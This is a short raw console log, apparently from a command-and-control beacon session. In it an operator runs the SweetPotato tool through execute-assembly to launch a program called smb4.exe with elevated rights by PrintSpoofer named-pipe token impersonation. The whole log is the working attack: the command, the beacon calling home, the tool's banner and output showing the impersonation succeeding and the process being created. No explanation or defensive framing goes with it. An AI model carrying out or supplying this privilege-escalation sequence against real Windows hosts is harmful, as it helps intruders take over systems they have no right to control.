 [02/18 06:50:56] beacon> execute-assembly C:\Tools\SweetPotato\bin\Release\SweetPotato.exe -p smb4.exe
[02/18 06:51:06] [*] Tasked beacon to run .NET program: SweetPotato.exe -p smb4.exe
[02/18 06:51:25] [+] host called home, sent: 1035538 bytes
[02/18 06:51:27] [+] received output:
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
  EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting NP impersonation using method PrintSpoofer to launch smb4.exe
[+] Triggering notification on evil PIPE \\db/pipe/1cc9f3a4-ea05-464a-9333-ff10d58ca6e9
[+] Server connected to our evil RPC pipe
[02/18 06:51:27] [+] received output:
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[02/18 06:51:27] [+] received output:
[+] Process created, enjoy!